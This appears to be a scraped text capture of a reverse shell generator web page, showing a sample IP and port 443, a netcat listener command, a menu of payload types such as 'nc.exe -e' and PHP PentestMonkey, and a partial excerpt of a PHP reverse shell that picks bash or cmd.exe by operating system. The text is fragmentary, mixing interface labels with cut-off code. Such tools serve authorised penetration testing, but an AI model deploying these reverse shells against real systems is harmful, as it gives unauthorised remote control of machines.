 Reverse Shell Generator
IP & Port
IP
192.168.45.183
Port
443
+1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os    = 'LINUX';
$this->shell = 'bash';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT')
!== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os    = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script
Shell
bash
Encoding
None
Raw
Copy